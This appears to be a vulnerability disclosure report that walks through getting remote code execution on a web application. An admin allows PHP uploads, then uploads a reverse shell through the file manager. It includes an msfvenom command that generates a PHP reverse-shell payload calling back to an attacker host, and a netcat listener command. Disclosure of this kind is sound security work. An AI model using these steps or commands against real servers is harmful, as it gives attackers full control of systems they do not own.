 • Steps to reproduce:
1. Login as admin user or any user which would have access to the 'Allow File types' feature to add PHP extension.
2. Visit 'Allow File Types' (see screenshot 1) 1.png (F675561)
3. Once you click on 'Allow File Types' you will be presented with list of file types allowed. Add php there (see screenshot 2) 2.png (F675563)
4. Once saved, now visit the File Manager to upload the PHP shell (I will post PHP shell code below) (see screenshot 3) 3.png (F675566)
5. Now we need to generate our PHP shell (I will paste full PHP shell below) or with Metasploit's Msfvenom we can generate it with following command:
msfvenom -p php/reverse_php LHOST=192.168.1.1 LPORT=1234 > shell.php
6. Once you have PHP shell generated now time to upload the file. Now drag and drop your shell here, and once you see greenline under the image it
means the file was uploaded successfully and now click close (see screenshot 4) 4.png (F675567)
7. Once you click on close you will notice little properties, and there are the link for the file. Before you click on the link make sure you have Netcat listener
setup so it is waiting for incoming signal. command for it: nc -nlvp 1234 (see screenshot 5) 5.png (F675572)
8. Now we have attacker machine sitting and listening on port 1234 now its time to click on the link to trigger the reverse shell (see screenshot 6) 6.png
(F675574)
9. Once click on the link you can see in scressnshot 7 that we the attacker machine received reverse system shell with full control over the system. We can
now browser through the remote system (see screenshot 7) 7.png (F675575)